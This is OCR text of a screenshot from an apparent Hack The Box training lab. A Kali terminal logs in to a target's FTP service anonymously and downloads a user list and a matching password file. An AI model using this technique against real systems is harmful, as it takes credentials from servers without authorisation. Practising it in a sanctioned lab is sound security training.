 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Hack The Box :: Starting ...
root@kali: ~
06:28 PM
43%
root@kali: ~
File Actions Edit View Help
root@kali: /home/kali/Downloads/AFSHackers ×
root@kali: ~ ×
└─# ftp 10.129.137.207
Connected to 10.129.137.207.
220 (vsFTPd 3.0.3)
Name (10.129.137.207:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 ftp ftp 33 Jun 08 2021 allowed.userlist
-rw-r--r-- 1 ftp ftp 62 Apr 20 2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
226 Transfer complete.
33 bytes received in 0.00 secs (78.9867 kB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
226 Transfer complete.
62 bytes received in 0.00 secs (102.7961 kB/s)
ftp>
ENG
IN
04:58
20-12-2021
1